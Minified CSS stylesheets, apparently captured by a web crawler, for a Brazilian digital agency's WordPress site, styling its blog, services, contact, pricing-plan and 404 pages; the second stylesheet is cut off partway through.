.linha{background-color:#FA0028;width:100px;height:1px}#section_nossa_historia .img_timiline{width:100%;height:auto}#section_nossa_historia .cd-container::after{content:'';display:table;clear:both}#section_nossa_historia #cd-timeline{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em}#cd-timeline::before{content:'';position:absolute;top:0;left:25px;height:100%;width:4px;background:#D7E4ED}#cd-timeline{margin-top:3em;margin-bottom:3em}#cd-timeline::before{left:50%;margin-left:-2px}#section_nossa_historia .cd-timeline-block{position:relative;margin:2em 0}#section_nossa_historia .cd-timeline-block:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-block{margin:4em 0}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-img{position:absolute;top:8px;left:12px;width:30px;height:30px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgb(0 0 0 / .08),0 3px 0 4px rgb(0 0 0 / .05)}#section_nossa_historia .cd-timeline-img{background:#D7E4ED}#section_nossa_historia .cd-timeline-img{width:30px;height:30px;left:50%;margin-left:-15px;margin-top:15px}#section_nossa_historia .cd-timeline-content{position:relative;margin-left:60px;margin-right:30px;border-radius:2px}#section_nossa_historia i{margin-right:5px}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{width:calc(50% - 2px);display:inline-block}#section_nossa_historia li{background:#40484D;border-radius:2px;display:inline-block;padding:2px 10px;color:rgb(255 255 255 / .7);margin:3px 2px;text-align:center;flex-grow:1}#section_nossa_historia .cd-timeline-content:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-content h2{color:#000;margin-top:0;margin-bottom:5px}#section_nossa_historia .cd-timeline-content p,.cd-timeline-content .cd-date{color:#000;font-size:13px;font-size:.8125rem}#section_nossa_historia .cd-timeline-content .cd-date{display:inline-block}#section_nossa_historia .cd-timeline-content p{margin:1em 0;line-height:1.6}#section_nossa_historia .cd-timeline-content h2{font-size:20px;font-size:1.25rem}#section_nossa_historia .cd-timeline-content p{font-size:16px;font-size:1rem}#section_nossa_historia.cd-timeline-content .cd-read-more,.cd-timeline-content .cd-date{font-size:14px;font-size:.875rem}#section_nossa_historia .cd-timeline-content{color:#fff;margin-left:0;width:36%;margin:0 5%}#section_nossa_historia .cd-timeline-content::before{top:24px;left:100%;border-color:#fff0;border-left-color:#333C42}#section_nossa_historia .cd-timeline-content .cd-date{position:absolute;width:100%;left:140%;top:6px;font-size:24px;font-weight:700;color:#F64763}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content{float:right}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content::before{top:24px;left:auto;right:100%;border-color:#fff0;border-right-color:#333C42}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more{float:right}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-date{left:auto;right:140%;text-align:right}.fique_por_dentro{padding:0 100px 0 100px}#quero_ser_kaster .quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#quero_ser_kaster .quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_servicos .veja_kaster{padding:0 150px 0 150px}#page_servicos h1{text-transform:uppercase;color:#fff}#page_servicos a{color:#767676;font-family:"Roboto Slab",Sans-serif;font-size:15px;font-weight:300}#page_servicos a:hover{color:#F60}#page_servicos p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_servicos .card{width:550px}#page_servicos .card-img-top{width:135px;height:auto;margin:auto}#page_servicos .resultados{background-color:#EFEFEF}#page_servicos .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px;font-weight:300}#page_servicos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_servicos .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_clientes h1{text-transform:uppercase;color:#fff}#page_clientes h2{color:#FA0028}#page_clientes .titulo_nossos_servicos{margin-top:30px}#page_clientes .linha{margin:auto;width:150px}#page_clientes .linha{background-color:#FA0028;width:150px;height:1px}#page_clientes .card{width:185px}#page_clientes .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_clientes .btn_solicitar_orcamento{background-color:#007C6F;padding:20px;color:#fff}#page_clientes .btn_solicitar_orcamento:hover{background-color:#055a52}#page_clientes .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_clientes .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog h1{color:#fff;text-transform:uppercase}#page_blog .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_blog .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog img{width:100%;height:auto}#page_blog .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_blog .categoria_post{right:-12px;position:absolute;top:14px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#page_blog a:hover{text-decoration:underline;color:#000}#page_blog span{font-family:"Gotham Light",Sans-serif;font-size:14px;font-weight:400}#page_blog .list-group-item{font-size:12px;color:#333}#page_blog .link_categoria:hover{text-decoration:none;color:#fff}#page_blog .btn_cat_ecommerce{background-color:#1E73BE;color:#fff;width:40%;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_ecommerce:hover{color:#fff}#page_blog .linha{height:3px;width:73%;background-color:#1E73BE}#page_blog .btn_cat_marketing{background-color:#fa0028;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_marketing:hover{color:#fff}#page_blog .linha_marketing{height:3px;width:58%;background-color:#fa0028}#page_blog .btn_cat_dicas{background-color:#009586;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_dicas:hover{color:#fff}#page_blog .linha_dicas{height:3px;width:100%;background-color:#009586}#page_blog .btn_cat_curiosidades{background-color:#F60;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_curiosidades:hover{color:#fff}#page_blog .linha_curiosidades{height:3px;width:41%;background-color:#F60}#page_blog .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_blog .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page_blog .btn_search_blog{border:none;background-color:inherit}#page_blog .search_form{text-align:end}#page_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_blog .color-eventos{background-color:#e1cb07!important;color:#fff;border-radius:999px}#page_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_blog .btn_cat_noticias{background-color:#803988;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_noticias:hover{color:#fff}#page_blog .linha_noticias{height:3px;width:100%;background-color:#803988}#page_blog .btn_cat_eventos{background-color:#e1cb07;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_eventos:hover{color:#fff}#page_blog .linha_eventos{height:3px;width:100%;background-color:#e1cb07}#page_category h1{color:#fff;text-transform:uppercase}#page_category .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_category .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_category img{width:100%;height:auto}#page_category .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_category .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_category a:hover{text-decoration:underline;color:#000}#page_category .categoria_post .tag-category{font-family:"Gotham Light",Sans-serif;font-size:13px;font-weight:400}#page_blpage_categoryog .list-group-item{font-size:12px;color:#333}#page_category .link_categoria:hover{text-decoration:none;color:#fff}#page_category .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_category .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page_category .btn_search_blog{border:none;background-color:inherit}#page_category .search_form{text-align:end}#page_category .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_category .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_category .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_category .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_category .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_category .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_category .list-group-item{font-size:12px;color:#333}#page_category .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#page_category .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#page_category .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#page_category .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#page_category .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#page_materiais_ricos .texto_desenvolva{padding:0 210px 0 210px}#page_materiais_ricos .texto_desenvolva p{font-family:"Gotham Light",Sans-serif;font-size:18px}#page_materiais_ricos .project-box{margin-bottom:30px}#page_materiais_ricos .texto_mat_ricos{font-family:"Roboto Slab",Sans-serif;font-size:17px;color:#767676}#page_materiais_ricos img{width:100%;height:auto}#page_materiais_ricos h1{text-transform:uppercase;color:#fff}#page_materiais_ricos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_materiais_ricos .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_materiais_ricos .box-imagem{width:350px;height:300px}#filter-btn-box{margin-bottom:50px;text-align:center}#portfolio-area .filter-btn{color:#444;border:none;background-color:#fff0;text-transform:none;min-width:100px;width:auto;height:40px;line-height:40px;padding:0 20px}#portfolio-area .filter-btn.active,#portfolio-area .filter-btn:hover{color:#FFF;border:none;background-color:#333}#receba_atualizacoes{background-color:#EFEFEF}#receba_atualizacoes .texto_receba_atualizacoes{font-family:"Gotham Light",Sans-serif;font-size:28px}#receba_atualizacoes .btn_form_page_materiais{background-color:#F60;border:none;padding:10px 20px 10px 20px;color:#fff;font-size:20px}#receba_atualizacoes .btn_form_page_materiais:hover{background-color:#cc580a}#page_contato .texto_formulario{padding:0 110px 0 110px}#page_contato .texto_formulario p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_contato h3{color:#000}#page_contato .radios_form{display:flex}#page_contato .btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}#page_contato .btn_form_contato:hover{background-color:#cc580a}#page_contato_quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#page_contato_quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_contato h1{text-transform:uppercase;color:#fff}#page_contato .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_contato .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_submenu_padrao ul{list-style:none;padding:0!important}#page_submenu_padrao p,#page_submenu_padrao li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_submenu_padrao .fa-check{color:#F60}#page_submenu_padrao h1{text-transform:uppercase;color:#fff}#page_submenu_padrao h2{text-transform:uppercase;color:#fff}#page_submenu_padrao h3{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .img_submenu_padrao{width:100%;height:auto}#page_submenu_padrao .bg_cinza{background-color:#EFEFEF}#page_submenu_padrao .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_submenu_padrao .bg_verde{background-color:#009586}#page_submenu_padrao .bg_verde h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:55px;font-weight:500}#page_submenu_padrao .bg_verde p{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:18px}#page_submenu_padrao .bg_verde .p2{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:15px}#page_submenu_padrao .divisor{width:20%;height:3px;background-color:#F60}#page_submenu_padrao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_submenu_padrao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_submenu_padrao .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_submenu_padrao .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}}#page_trabalhe_conosco h1{color:#fff;text-transform:uppercase}#page_trabalhe_conosco h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-size:24px;font-weight:600}#page_trabalhe_conosco h5{color:#009586}#page_trabalhe_conosco ul{list-style:none;padding:0;margin:0}#page_trabalhe_conosco img{width:100%;height:auto}#page_trabalhe_conosco .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-trabalhe-conosco.jpg) center no-repeat;background-size:cover}#page_trabalhe_conosco .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_trabalhe_conosco .accordion-button:not(.collapsed){color:#F60;background-color:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / 13%)}#page_trabalhe_conosco .accordion-button:focus{z-index:3;border-color:#fff;outline:0;box-shadow:none}#orcamento h1{color:#fff;text-transform:uppercase}#orcamento .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#orcamento .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site h1{color:#fff;text-transform:uppercase}#page_map_do_site h2{color:#000;color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:600}#page_map_do_site ul{list-style:none;padding:0;margin:0}#page_map_do_site .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-mapa-do-site.jpg) center no-repeat;background-size:cover}#page_map_do_site .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site .pages ul,#page_map_do_site .blog ul{list-style:disc}#page_map_do_site .pages a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .pages a:hover{color:#F60}#page_map_do_site .blog a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .blog a:hover{color:#F60}#search h2{color:#fff}#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#search .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#search .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#search .btn_search_blog{border:none;background-color:inherit}#search .search_form{text-align:end}#search img{width:368px;height:240px}#search .card-search{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#search .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:160px;padding:.5rem}#search .date-search{color:#767676;font-size:14px}#search .title{line-height:20px}#search .title a{color:#535353;font-size:20px;font-family:"Roboto Slab",serif;font-weight:600}#search .title a:hover{text-decoration:underline}#search p{color:#767676;font-family:"Roboto Slab",serif}#search .color-ecommerce{background-color:#1E73BE!important;color:#fff}#search .color-marketing{background-color:#fa0028!important;color:#fff}#search .color-dicas{background-color:#009586!important;color:#fff}#search .color-curiosidades{background-color:#FF6600!important;color:#fff}#search .color-noticias{background-color:#803988!important;color:#fff}#search .color-default{background-color:#61CE70!important;color:#fff}#search .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#search .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#search .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#page-404 h2{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:40px;font-weight:600}#page-404 .banner{width:100%;height:350px;background:url(/wp-content/uploads/2020/11/image-pagina-404.jpg) center no-repeat;background-size:cover}#page-404 .banner-opacity{height:350px;width:100%}#page-404 .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page-404 .search_blog{border:none;width:1000px;height:40px;padding:0 10px 0 10px}#page-404 .btn_search_blog{border:none;background-color:inherit}#page-404 .search_form{text-align:center}#page-404 .card{width:550px}#page-404 .card img{width:135px;margin:auto}#page-404 .card a:hover{color:#F60}#page-404 h3{margin-top:50px;color:#FA0028}#page-404 .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#page-404 .card-ultimas{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%;margin:auto}#page-404 .card-ultimas .card-img{width:100%;height:auto}#page-404 .card-ultimas .card-body a:hover{color:#000;text-decoration:underline}#page-404 .card-ultimas .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:180px;padding:.5rem}#page-404 .color-ecommerce{background-color:#1E73BE!important;color:#fff}#page-404 .color-marketing{background-color:#fa0028!important;color:#fff}#page-404 .color-dicas{background-color:#009586!important;color:#fff}#page-404 .color-curiosidades{background-color:#FF6600!important;color:#fff}#page-404 .color-noticias{background-color:#803988!important;color:#fff}#page-404 .color-default{background-color:#61CE70!important;color:#fff}#politica h1{text-transform:uppercase;color:#fff}#politica .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#politica .banner-opacity{background-color:#333;height:300px;width:100%}.grecaptcha-badge{visibility:hidden}.wpcf7-spinner{display:none!important}#page_single .post-categories li a{font-size:20px}#page_single img{width:100%;height:auto}#page_single a:hover{color:#F60}#page_single p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_single .p-titulo{padding:0 150px 0 150px}#page_single .logged-in-as{margin:20px 0 20px 0px!important}#submit{margin-top:30px;background-color:#F60;border:none;color:#fff;padding:10px 20px 10px 20px}#submit:hover{background-color:#d35c0c;color:#fff}#page_single .title_autor{color:#F60}#page_single .title_comentou{color:#b0b2bd}#page_single .btn_reply{background-color:#F60;border:none;color:#fff;padding:10px 20px 10px 20px;margin-left:auto;width:50%}#page_single .btn_reply:hover{background-color:#d35c0c;color:#fff}#page_single .btn_reply a:hover{color:#fff}#page_single .balao{background-color:#F5F6FA;padding:15px;position:relative;left:10px;float:left;margin-bottom:20px}#page_single .balao:before{content:'';position:absolute;width:20px;height:20px;left:-10px;top:45px;background:#F5F6FA;transform:rotate(45deg)}#body_comments hr{color:#b0b2bd!important}#page_single li{list-style:none}#page_single .comment-author{margin:20px 0 20px 0}#page_single .avatar{border-radius:50%}#page_single .titulo_padrao_sidebar{text-transform:uppercase;color:#B1AF00;text-align:start}#page_single .titulo_padrao_sidebar a:hover{color:#F60}#page_single .titulo_padrao_sidebar ul{padding:0;margin:0}#page_single .divisor{width:20%;height:3px;background-color:#B1AF00}#page_single .card-img-top{width:100%;height:auto}#page_single .list-group-item,#page_single .the_date{font-size:12px;color:#333}#page_single .col_sidebar .card:hover{transform:translateY(-5px);transition:0.5s}#page_single .card h5,#page_single .card-body h5{font-style:inherit!important;font-weight:700}#page_single .conteudo_post img{width:100%;height:auto;margin:30px 0 30px 0}#page_single .conteudo_post h1,#page_single .conteudo_post h2,#page_single .conteudo_post h3,#page_single .conteudo_post h4,#page_single .conteudo_post h5,#page_single .conteudo_post h5{margin:30px 0 30px 0}#page_single form .btn_novidades{width:100%;background-color:#61CE70;color:#fff;border:none;border-radius:3px;padding:10px 0 10px 0}.col-divulgue ul li a{margin:5px}#page_single .btns-share i{font-size:30px}#progress-container{position:fixed;top:83px;z-index:999;width:100%}#progress-bar-container{width:100%;height:8px}#progress-bar{height:8px;background-image:-webkit-linear-gradient(90deg,#FF6600,#FF6600);background-image:linear-gradient(90deg,#FF6600,#FF6600);width:0%}.admin-bar #progress-container{top:107px}#breadcrumbs a:hover{color:#F60}#page_single .conteudo_post ul{display:inherit}#page_single .conteudo_post li{list-style:inherit}#page_single .card-mais-sobre{width:320px}@media (max-width:912px){#page_single .titulo_post{font-size:25px}#page_single .divulgue-container ul li i{font-size:35px}#page_single .search_form{text-align:center}#page_single .card-mais-sobre{width:100%}#page_single .titulo_padrao_sidebar{text-align:center}#page_single .divisor{margin:auto}}@media (max-width:280px){#page_single .divulgue-container ul li i{font-size:25px}}.label{display:inline-block}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}#selection_inscreva-se .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}.p-1{text-align:left!important;margin-top:2%!important}#p{text-align:left!important;;margin-top:2%!important;}.w-100{width:100%!important}.align-self-center{text-align:left;margin-top:1%}#input.wpcf7-form-control.has-spinner.wpcf7-submit.btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}.btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none;margin-top:1%}.btn_form_contato:hover{background-color:#cc580a}h1.title-potencializa{font-weight:600;font-size:55px}p.text-unificamos.pt-4{font-size:19px}img.img-potencialize.w-100{width:69%!important}section.section-potencialize-o-sucesso{width:100%;background:url(/wp-content/themes/kastersite/assets/img/page-plataforma-de-multi-atendimento-automacao-e-chatbot/bg-section-potencialize-o-sucesso.png) center no-repeat;background-size:cover}h1.title-algumas-funcionalidades{font-weight:800}p.text-algumas-funcionalidades{font-size:19px}.card-funcionalidades{display:flex}img.icone-funcionalidades.w-100{width:50%!important}h4.subtitle-algumas-funcionalidades{font-weight:600;color:#F55767}h4.subtitle-algumas-funcionalidades-envio-de-campanhas{font-weight:600;color:#2500F9}h4.subtitle-algumas-funcionalidades-unifique-tudo{font-weight:600;color:#40975F}section.section-algumas-funcionalidades.pb-5{background-color:#EFEFEF}h1.title-cresca-alem{color:#242F51;font-weight:600;padding:10%}.border-start{border-left:1px solid #E1E0E4!important}p.text-cresca-alem{padding:10%!important}p.text-integre-a-orbitflow{font-size:20px}img.integre-logo.w-100{width:60%!important}h1.title-porque-voce{font-weight:600;color:#242F51}img.icon-porque-voce.w-100{width:20%!important}h5.card-title{font-weight:600}section.section-porque-voce{background-color:#EFEFEF}h5.card-title{color:#242F51;font-weight:600}img.icon-nossas-ultimas-atualizacoes.w-100{width:30%!important}.card-planos{position:relative;min-width:320px;height:800px;box-shadow:inset 5px 5px 5px rgb(0 0 0 / .2),inset -5px -5px 15px rgb(255 255 255 / .1),5px 5px 15px rgb(0 0 0 / .3),-5px -5px 15px rgb(255 255 255 / .1);border-radius:15px;margin:30px;transition:0.5s}.card-planos:nth-child(2) .box .content a{background:#e91e63}.card-planos:nth-child(3) .box .content a{background:#23c186}.card-planos .box{position:absolute;top:20px;left:20px;right:20px;bottom:20px;background:#EFEFEF;border-radius:15px;display:flex;justify-content:center;align-items:center;overflow:hidden;transition:0.5s}.card-planos .box:hover{transform:translateY(-50px)}.card-planos .box:before{content:"";position:absolute;top:0;left:0;width:50%;height:100%;background:rgb(255 255 255 / .03)}.card-planos .box .content{padding:20px;text-align:center}.card-planos .box .content h2{position:absolute;top:-10px;right:30px;font-size:8rem;color:rgb(255 255 255 / .1)}.card-planos .box .content h3{font-weight:600;font-size:1.8rem;color:orange;z-index:1;transition:0.5s;margin-bottom:15px}.card-planos .box .content p{font-size:1rem;font-weight:300;color:#212529;z-index:1;transition:0.5s}.card-planos .box .content a{position:relative;display:inline-block;padding:9px 22px 13px 22px;border-radius:5px;text-decoration:none;color:#212529;margin-top:20px;box-shadow:0 10px 20px rgb(0 0 0 / .2);transition:0.5s}.col.preco.text-center{display:flex}h1.price-plano{font-size:38px;font-weight:600;padding-left:6%;padding-right:2%}img.icon-check.w-100{width:6%!important}a.btn.btn-danger{border-radius:50rem!important;color:#616368;background-color:#FCAE61;border-color:#FCAE61}a.btn.btn-danger:hover{background-color:#fcba79;border-color:#fcb671}a.btn.btn-danger-smart{border-radius:50rem!important;color:#fff!important;background-color:#40975F;border-color:#40975F}a.btn.btn-danger-smart:hover{background-color:#368051;border-color:#33794c}a.btn.btn-danger-business{border-radius:50rem!important;color:#fff!important;background-color:#1F1534;border-color:#1F1534}a.btn.btn-danger-business:hover{background-color:#1a122c;border-color:#19112a}.text-secondary{color:#212529!important}h3.title-plano-smart{color:#008000!important}h3.title-plano-business{color:#242F51!important}.accordion-button{font-size:19px;font-weight:600;color:#242F51;background-color:#F5F7FA}.accordion-button:not(.collapsed){font-size:19px;font-weight:600;color:#242F51}h1.title-faq{font-weight:600}h3.title-depoimento{color:#242F51;font-weight:600}.my-3{margin-left:7%}img.user-depoimento.w-100{width:28%!important}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23E2EAED' class='bi bi-arrow-left-circle-fill' viewBox='0 0 16 16'%3E%3Cpath d='M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0zm3.5 7.5a.5.5 0 0 1 0 1H5.707l2.147 2.146a.5.5 0 0 1-.708.708l-3-3a.5.5 0 0 1 0-.708l3-3a.5.5 0 1 1 .708.708L5.707 7.5H11.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23E2EAED' class='bi bi-arrow-right-circle-fill' viewBox='0 0 16 16'%3E%3Cpath d='M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zM4.5 7.5a.5.5 0 0 0 0 1h5.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H4.5z'/%3E%3C/svg%3E")}.carousel-control-prev{left:auto;right:45px}.mt-sm-n5{margin-top:-3rem!important}.position-relative{position:relative!important}img.img-algumas-funcionalidades.w-100{width:90%!important}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/bf2569fb86f298bb1738bf82a897c579.css?ver=6c9a9
body_size: 3417
content:
@media (min-width:280px) and (max-width:912px){.page-id-6049 .section_slide{margin-top:80px;width:100%}h1.text_banner{font-size:13px;padding-top:102px}.fixo_no_topo{position:fixed;top:0;left:0;right:0;padding:0 0 0 0;transition:0.5s;z-index:999}.admin-bar .fixo_no_topo.pt-3{top:32px}#menu-menu{position:relative;z-index:9999}.sub-menu_ativo{visibility:visible!important}#menu_principal .menu a{font-family:'Gotham-Book',serif;text-align:center;font-size:16px;padding-left:10px;padding-right:10px;text-decoration:none;color:#fff}#menu_principal .sub-menu li a{font-family:'Gotham-Bold',serif}#menu_principal .sub-menu .sub-menu a{font-family:'Gotham Light',serif}#menu_principal .menu li a:hover{color:#F60;transition:.5s}#menu_principal .menu li{text-align:center;padding:10px 0 10px 0px!important}#menu_principal #menu-menu #menu-item-6288 .sub-menu li{width:none;text-align:center!important;list-style:none;margin:0}#menu_principal .sub-menu{width:100%;display:none;justify-content:center;padding:10px 0 0 0;margin:0;z-index:10;top:70px;left:0;background-color:#000;border-top:none}#menu_principal ul.sub-menu_ativo{display:block}#menu_principal .sub-menu .sub-menu{display:grid;width:auto;position:static;z-index:10;border-top:none}#menu_principal .btn_menu_principal{background-color:#F60;color:#fff;border-radius:5px}#menu_principal .btn_menu_principal:hover{background-color:#ff7f2a}#menu_principal .btn_menu_principal a{color:#fff}#menu_principal .navbar-toggler{background-color:#F60}#menu_principal .navbar-collapse{flex-grow:0}#menu_principal .navbar-toggler-icon{background-image:url(/wp-content/themes/kastersite/assets/img/burguer.png);background-size:20px}#section_nossos_servicos h2{font-weight:400;text-align:center}#section_nossos_servicos h3{color:#535353}#section_nossos_servicos a p{font-size:15px;color:#767676}#section_nossos_servicos a p:hover{color:#ff7f2a}#section_nossos_servicos .coluna_cards{margin-top:10px}#section_nossos_servicos 